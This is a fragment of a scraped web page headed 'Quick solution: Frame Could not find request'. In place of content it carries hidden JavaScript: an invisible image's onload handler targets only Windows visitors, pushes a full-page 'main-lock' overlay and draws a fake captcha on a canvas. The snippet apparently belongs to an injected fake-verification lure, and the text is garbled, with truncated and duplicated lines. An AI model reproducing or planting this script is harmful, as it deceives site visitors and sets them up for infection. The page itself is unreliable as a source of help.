
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(